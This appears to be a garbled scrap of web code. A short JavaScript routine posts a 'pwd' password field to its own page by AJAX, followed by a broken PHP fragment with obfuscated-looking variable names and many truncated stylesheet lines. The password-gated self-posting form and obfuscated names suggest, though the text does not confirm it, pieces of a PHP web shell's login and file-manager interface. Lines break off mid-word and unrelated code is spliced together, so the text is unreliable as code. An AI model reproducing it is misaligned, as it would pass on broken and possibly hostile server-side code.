
\x9\x9var pwd = $("
pwd
").value;\xa\x9	var options = {};\xa\x9\x9options.url = '{self}';

	\x9options.listener = callback;\xa		options.method = 'POST';

	\x9var request = XmlRequest(options);

\x9\x9request.setRequestHeader('AJAX', 'true');\xa		request.setRequestHeader('Content-type', 'applicat
ion/x-www-form-urlencoded');\xa	\x9if (pwd) request.send('pwd=' + pwd)

\x9}

}\xafunction $(d) {

	return document.getElementById(d)\xa}\xaa
{self}"
, x6xOw, 
$puT1R
); } 
protected
static
functi
FF;height:18px;border:1px solid #666666;}a{color:#
n:none;}body{font:12px Arial,Tahoma;line-height:16
#fff;border-bottom:1px solid #ddd;background:#e9e9
t:left;}#header .right{float:right;}#menu{border-t
1;padding:5px 15px 5px 5px;}#content{margin:0 auto
ne-height:24px;font-size:14px;color:#5B686F;}#cont
ase input{float:right;border-color:#b0b0b0;backgro
gin:5px 10px;}.cdrom{padding:5px;margin:auto 7px;}
nd:#fff;border:1px solid #666;padding:2px;height:1
fffff;font:12px Arial,Tahoma;height:22px;}dl,dt,dd
lid #ddd;background:#ffffaa;padding:5px 15px 5px 5
flow:hidden;border-top:1px solid white;border-bott
t{border-top:1px solid white;border-bottom:1px sol
5px;}dt span,dd span{width:19%;display:inline-bloc
ottom:1px solid #fff;border-top:1px solid #ddd;bac
#fff;border-bottom:1px solid #ddd;background:#ffff